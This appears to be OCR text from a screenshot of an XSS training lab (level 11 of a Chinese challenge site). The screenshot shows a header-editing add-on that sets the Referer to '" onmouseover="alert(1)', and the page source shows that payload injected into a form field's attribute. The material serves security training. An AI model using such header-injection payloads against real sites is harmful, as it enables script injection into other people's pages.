 test.xss.tv/level11.php?keyword=111
Google
欢迎来到level11
没有找到和111相关的结果.
Modify Headers
Stop
Headers
Options
About
Help
控制台
HTML
CSS
脚本
DOM
网络
Coo
编辑
h2 < body < html
Select acti...
Header name (e.g. user
Header value
Descriptive comment
Add
Reset
Action Name Value Comment
Add Referer " onmouseover="alert(1)
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.htm
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和111相关的结果.</h2>
<center>
<form id="search">
<input type="hidden" value="" name="t_link">
<input type="hidden" value="" name="t_history">
<input type="hidden" value="" name="t_sort">
<input onmouseover="alert(1)" value="" name="t_ref">
</form>
</center>
<center>
<h3 align="center">payload的长度:3</h3>
</body>
</html>